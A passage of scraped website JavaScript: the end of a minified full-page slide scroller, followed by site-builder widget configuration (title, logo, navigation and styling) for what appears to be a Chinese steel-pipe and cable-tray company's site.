z=!1,void(j=!1);$(s).css({transform:"translateY(0px)"}),setTimeout((function(){$(".myFooter").removeClass("my-footer-active"),j=!1,z=!1}),500)}}if("type1"===l.state.myRender.private.fullPageFooterType){if(e>f.length-1)return z=!1,void(j=!1);e===f.length-1?($(".is-full-page .layout_body").animate({height:$(".is-full-page .layout_body").parent().height()-$(".myFooter").height()},200),$(".myFooter").addClass("my-footer-active").addClass("jz_page_moveBottomIn"),z=!1,j=!1):($(".myFooter").removeClass("jz_page_moveBottomIn"),$(".myFooter").addClass("jz_page_moveTopOut"),$(".is-full-page .layout_body").css({height:"100%"}),setTimeout((function(){z=!1,j=!1,$(".myFooter").removeClass("my-footer-active")}),600))}if("hidden"===l.state.myRender.private.fullPageFooterType&&e>f.length-1)return z=!1,void(j=!1);l.state.myRender.private.fullPageFooterType,0,h+=20,o=D,D=e,N&&C(o,D),setTimeout((function(){f[e]&&(f[e].className+=" slide")}),h);var m=void 0,v=void 0;"col"===c?o<D?(m="jz_page_moveBottomOut is-old-slide",v="jz_page_moveBottomIn fullpage-slide-current"):(m="jz_page_moveTopOut is-old-slide",v="jz_page_moveTopIn fullpage-slide-current"):o<D?(m="jz_page_moveLeftOut is-old-slide",v="jz_page_moveLeftIn fullpage-slide-current"):(m="jz_page_moveRightOut is-old-slide",v="jz_page_moveRightIn fullpage-slide-current");var g=(0,r.default)({},l.state.app.fullPageAniClass);z&&((0,a.default)(g).forEach((function(t){g[t]=g[t]&&m})),clearTimeout(window.timer)),g[o]=m,g[D]=v,y(),B(D),window.timer=setTimeout((function(){g=(0,n.default)({},D,"fullpage-slide-current"),y(),z=!1}),800),$(f[e]).addClass("to-slide"),setTimeout((function(){$(f[e]).removeClass("to-slide")}),800),t.onTransitionStart&&t.onTransitionStart(),setTimeout((function(){b(f[o],"fullpage-slide-current",""),t.callback&&t.callback(D,f[D]),p?setTimeout((function(){j=!1}),500):j=!1}),M+_+120)}}function y(){var t="myBanner layout_banner",e="layout_row layrow",i="layout_footer myFooter";$(f).each((function(n,a){var r=e;u&&0===n&&(r=t),$(a).hasClass("layout_footer")&&(r=i),a.className=r+" "+(g[n]||"")}))}},y(),g=f[D].className,f[D].className=-1!==g.indexOf("fullpage-slide-current")?g:g+" fullpage-slide-current",function(){for(;m--;)!function(t){switch(!0){case"wheel"===t:S=function(t){var e;if((t=t||window.event).preventDefault,!j){var i=1===(e=(e=-t.wheelDelta||t.detail)<0?-1:1),n=!i,a=f[D];if(a&&a.scrollHeight>a.offsetHeight){if(a.scrollTop+a.offsetHeight<a.scrollHeight-5&&i)return;if(0!==a.scrollTop&&n)return}z||k(D+e,"wheelScroll")}},h.addEventListener&&document.addEventListener("DOMMouseScroll",S,!1),window.onmousewheel=document.onmousewheel=S;break;case-1!==t.indexOf("nav:"):e=t.split(":")[1],i=document.getElementById(e),v=i.children,i&&v&&($(v[D]).addClass("nav-item-active"),w(i,(function(t){var e;for(e=(t=(t=t||window.event).target||t.srcElement).tagName.toLowerCase();"li"!==e;){if("ul"===e)return;e=(t=t.parentNode).tagName.toLowerCase()}var i=$(t).index();k(i,1)}),1))}var e,i}(I[m]);h.addEventListener&&(i={},n={},a=!1,r=-1!==navigator.userAgent.indexOf("Windows Phone"),(e=!h.touch&&r?window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"pointerDown",move:"pointerMove",end:"pointerUp"}:{start:"touchstart",move:"touchmove",end:"touchend"})&&(t={start:function(t){var e=t.touches?t.touches[0]:t;j||z||(i={x:e.pageX,y:e.pageY,time:+new Date},n={},a=!1)},move:function(t){var e=t.touches?t.touches[0]:t;h.touch&&(event.touches.length>1||event.scale&&1!==event.scale)||(n={x:e.pageX-i.x,y:e.pageY-i.y},a||(Math.abs(n.x),Math.abs(n.y),a=!0))},end:function(t){var e,a=t.changedTouches?t.changedTouches[0]:t,r=+new Date-i.time,o=0,s=!1;if(n={x:a.pageX-i.x,y:a.pageY-i.y},e={x:Math.abs(n.x),y:Math.abs(n.y)},"col"===c?(s=+r<4e3&&(e.y>20||e.y>.2*L.Y),o=n.y>0?-1:1):"row"===c&&(s=+r<4e3&&(e.y>20||e.y>.2*L.Y),o=n.y>0?-1:1),s){var l=1===o,u=!l,d=f[D];if(d&&d.scrollHeight>d.offsetHeight){if(d.scrollTop+d.offsetHeight<d.scrollHeight-5&&l)return;if(0!==d.scrollTop&&u)return}k(D+o,"wheelScroll")}}},s.addEventListener(e.start,t.start,!1),s.addEventListener(e.move,t.move,!1),s.addEventListener(e.end,t.end,!1)));var t,e,i,n,a,r}(),h.addEventListener?window.addEventListener("resize",y,!1):window.onresize=y,{thisPage:function(){return D},go:function(t){k(t)},next:function(){k(D+1)},prev:function(){k(D-1)},toggleBannerVisible:function(t){this.resetData(),this.resetHeight(),t?(D=1,k(0)):(D=0,$(".myBanner").removeClass("fullpage-slide-current"),$(".is-full-page .layout_body .layout_row").eq(0).addClass("fullpage-slide-current"),p.find(".nav-item-active").removeClass("nav-item-active"),p.find("li").eq(0).addClass("nav-item-active"))},resetHeight:function(){y()},resetData:function(){f=[].concat((0,o.default)(document.querySelectorAll(".mybody .layout_row"))),l.state.myRender.private.banner_isShow&&(f=[document.querySelector(".myBanner")].concat((0,o.default)(f))),P=f.length},removeSlide:function(t,e){var i=this;"body"===e.rowType?(this.resetData(),t===P-1&&k(t-1),t<P-1&&k(t),setTimeout((function(){i.resetData()}),1500)):this.resetHeight()},handleSlideSortUp:function(){var t=this;setTimeout((function(){t.resetData(),t.prev()}),20)},handleSlideSortDown:function(){var t=this;setTimeout((function(){t.resetData(),t.next()}),20)},unbind:H,destroy:function(){H(),function(){document.body.classList.remove("is-full-page-body"),document.documentElement.classList.remove("is-full-page-html"),document.documentElement.classList.remove("full-page-"+c),$(".is-full-page-body").removeClass("is-full-page-body"),$(".is-full-page").removeClass("is-full-page"),$(".fullpage-slide-current").removeClass("fullpage-slide-current"),$(s).css({transform:"translateY(0px)"}),$(".mybody").css({height:"auto"}),$(".is-full-page .layout_body .layout_row").last().css({height:"auto"}),"mb"===is_mobile()&&($(".mb_body_view").css({height:"617px"}),$(".myBanner").height("auto"));$("#full-page-nav").remove()}()}};function O(t){if("mb"!==is_mobile()){0===t||e?$(".myheader").show():$(".myheader").hide();var n=(document.documentElement.clientHeight||window.innerHeight)-$(".topBar").height();i&&(e?n-=$(".myheader").height():e||0===t&&(n-=$(".myheader").height())),$(".is-full-page .myBanner").css({height:n}),"type0"!==d&&"typeRow1"!==d||(n+=$(".myFooter").height()),s.style.height=n+"px"}}function B(t){0===t&&u?$(p).css({visibility:"hidden"}):$(p).css({visibility:"visible"})}function H(){document.removeEventListener("DOMMouseScroll",S),window.onmousewheel=document.onmousewheel=null}}},function(t,e,i){},function(t,e,i){}]);

--- FILE ---
content_type: application/javascript
request_url: https://googgg.com/ms/static/js/base-1639732352.js
body_size: 5182
content:
(function () {
var data = {
listArr:{"url":"","link":"","logoUrl":"https:\/\/img01.71360.com\/file\/read\/www\/M00\/A2\/C3\/wKj0iWFmMZuAdNBcAAAo2fGjHfM900.png","logoTitle":"\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8","title":"\u4e0a\u6d77\u710a\u63a5","link_text":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"link_pic":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 723502;
new Basic_mb_webtitle(id,data);
})();

(function () {
  var id = 723502
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"url":"","link":"","logoUrl":"https:\/\/img01.71360.com\/file\/read\/www\/M00\/A2\/C3\/wKj0iWFmMZuAdNBcAAAo2fGjHfM900.png","logoTitle":"\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8","title":"\u4e0a\u6d77\u710a\u63a5","link_text":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"link_pic":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}},
pc_widgets_infor:{"height":70,"fontStyle":{"radio_val":"custom","default":{"lineHeight":"\u9ed8\u8ba4","fontSize":30,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","titleColor":"rgba(51, 51, 51,1)","textAlign":"center","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"lineHeight":"\u9ed8\u8ba4","fontSize":30,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","titleColor":"rgba(51, 51, 51,1)","textAlign":"center","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"marginValue":{"radio_val":"custom","default":{"value":10},"custom":{"value":10}},"imgMarginleft":10,"imgMarginright":0,"typeValue":"type_1","pattern2":"linear_gradient","pattern3":"pure_color","selectValue1":"default","pcLogoHeight":70,"pcLogoWidth":350,"mbLogoWidth":233.33333333333331,"mbLogoHeight":26.666666666666664},
}
var id= 723502;
new Basic_webtitle(id,data);
})();

(function () {
  var id = 723502
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n@media screen and (max-width: 768px ){\n.biaoti{\nfont-size:22px!important;\n}\n.wenzi{\nfont-size:14px!important;\n}\n}\n<\/style>","id":723504,"note":"\u4fee\u6539\u4ebaIP\uff1a{\"cip\":\"58.215.221.162\",\"cid\":\"320200\",\"cname\":\"\u6c5f\u82cf\u7701\u65e0\u9521\u5e02\"} \u4fee\u6539\u65f6\u95f4\uff1aTue Oct 12 2021 14:28:23 GMT+0800 (\u4e2d\u56fd\u6807\u51c6\u65f6\u95f4)"}
}
var id= 723504;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 723504
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();//<script>横幅调用
    (function () {
        var data = {
            infor:null,
            listArr:{"url":"","link":"","logoUrl":""},
            pc_widgets_infor:{"styleType":"type_0","navClick":"true","navMarginright":30,"showLine":"false","showLogo":"false","navChildtextAlign":"center","navheight":{"radio_val":"custom","default":{"height":80,"width":80},"custom":{"height":80,"width":80}},"marginRight":{"radio_val":"custom","default":{"value":20},"custom":{"value":20}},"navfont":{"radio_val":"default","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(153,153,153,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"borderRadius":{"radio_val":"default","default":{"value":0},"custom":{"value":0}},"border":{"radio_val":"default","default":{"borderWidth":0,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(239,65,54,1)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]},"custom":{"borderWidth":0,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,1)","borderSeColor":"rgba(0, 0, 0,0)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]}},"splitLine":{"radio_val":"default","default":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"rotate":0,"baseColor":"rgba(153,153,153,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navSeBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navTextAlign":{"radio_val":"default","default":{"value":"center"},"custom":{"value":"center"}},"navChildfont":{"radio_val":"default","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(153,153,153,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navChildBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildSeBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"pcLogoHeight":80,"pcLogoWidth":350,"childStyleType":"type_0","bilingualSet":{"radio_val":"default","default":{"type":0},"custom":{"type":0}},"navWidth":"100%"}
        }

        var id= 723505;

        new Basic_mb_navbar(id,data);
    })();

(function () {
  var id = 723505
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();//<script>横幅调用
    (function () {
        var data = {
            infor:null,
            listArr:{"url":"","link":"","logoUrl":""},
            listdata:[{"id":"400000","pid":"0","name":"\u9996\u9875","link":"\/","seq":"9998","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"index","module":"index:index","icon":null,"scroll_type":"","nofol":"0","other_name":"","selected":"true","children":[],"children_show":"false"},{"id":"400005","pid":"0","name":"\u5173\u4e8e\u6211\u4eec","link":"\/p-about.html","seq":"9997","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"about","module":"p:about","icon":null,"scroll_type":"","nofol":"0","other_name":"","children":[],"children_show":"false"},{"id":"400001","pid":"0","name":"\u4ea7\u54c1\u4e2d\u5fc3","link":"\/product.html","seq":"9996","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"product_index","module":"product:index","icon":null,"scroll_type":"","nofol":"0","other_name":"","children":[{"id":"200003","pid":"0","name":"\u9540\u950c\u7ebf\u7ba1","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200003.html","module":"product","seq":"888","path":"200003","isSystem":1},{"id":"200006","pid":"0","name":"\u864e\u53e3\u5939","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200006.html","module":"product","seq":"887","path":"200006","isSystem":1},{"id":"200005","pid":"0","name":"\u9540\u950c\u7ebf\u76d2","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200005.html","module":"product","seq":"886","path":"200005","isSystem":1},{"id":"200004","pid":"0","name":"\u9540\u950c\u7ebf\u7ba1\u914d\u4ef6","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200004.html","module":"product","seq":"885","path":"200004","isSystem":1},{"id":"200002","pid":"0","name":"\u9540\u950c\u7ebf\u69fd","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200002.html","module":"product","seq":"884","path":"200002","isSystem":1},{"id":"200001","pid":"0","name":"\u7535\u7f06\u6865\u67b6","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200001.html","module":"product","seq":"883","path":"200001","isSystem":1},{"id":"200000","pid":"0","name":"C\u578b\u94a2\u53ca\u914d\u4ef6","hide":"false","icon":null,"other_name":"","isopenwindow":"false","disabled":"false","link":"\/product-200000.html","module":"product","seq":"882","path":"200000","isSystem":1}],"children_show":"true"},{"id":"400003","pid":"0","name":"\u6848\u4f8b\u5c55\u793a","link":"\/case.html","seq":"9995","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"case_index","module":"case:index","icon":"","scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"4","pid":"0","name":"\u8363\u8a89\u6848\u4f8b","hide":"false","icon":"","other_name":"","isopenwindow":"false","disabled":"false","link":"\/case-4.html","module":"case","seq":"9994","path":"4","isSystem":1}],"children_show":"true"},{"id":"400002","pid":"0","name":"\u65b0\u95fb\u4e2d\u5fc3","link":"\/article.html","seq":"9994","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"article_index","module":"article:index","icon":null,"scroll_type":"","nofol":"0","other_name":"","children":[{"id":"3","pid":"0","name":"\u884c\u4e1a\u65b0\u95fb","hide":"false","icon":"","other_name":"","isopenwindow":"false","disabled":"false","link":"\/article-3.html","module":"article","seq":"9993","path":"3","isSystem":1},{"id":"2","pid":"0","name":"\u516c\u53f8\u65b0\u95fb","hide":"false","icon":"","other_name":"","isopenwindow":"false","disabled":"false","link":"\/article-2.html","module":"article","seq":"9992","path":"2","isSystem":1}],"children_show":"true"},{"id":"400009","pid":"0","name":"\u8054\u7cfb\u6211\u4eec","link":"\/p-contact.html","seq":"9992","createtime":null,"disabled":"false","isopenwindow":"false","theme_name":"contact","module":"p:contact","icon":null,"scroll_type":"","nofol":"0","other_name":"","children":[],"children_show":"false"}],
            pc_widgets_infor:{"styleType":"type_0","navClick":"true","navMarginright":30,"showLine":"false","showLogo":"false","navChildtextAlign":"center","navheight":{"radio_val":"custom","default":{"height":80,"width":80},"custom":{"height":80,"width":80}},"marginRight":{"radio_val":"custom","default":{"value":20},"custom":{"value":20}},"navfont":{"radio_val":"default","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(153,153,153,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"borderRadius":{"radio_val":"default","default":{"value":0},"custom":{"value":0}},"border":{"radio_val":"default","default":{"borderWidth":0,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(239,65,54,1)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]},"custom":{"borderWidth":0,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,1)","borderSeColor":"rgba(0, 0, 0,0)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]}},"splitLine":{"radio_val":"default","default":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"rotate":0,"baseColor":"rgba(153,153,153,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navSeBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navTextAlign":{"radio_val":"default","default":{"value":"center"},"custom":{"value":"center"}},"navChildfont":{"radio_val":"default","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(153,153,153,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navChildBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildSeBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"pcLogoHeight":80,"pcLogoWidth":350,"childStyleType":"type_0","bilingualSet":{"radio_val":"default","default":{"type":0},"custom":{"type":0}},"navWidth":"100%"}
        }

        var id= 723505;

        var navbar = new Basic_navbar(id,data);
    })();

(function () {
  var id = 723505
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
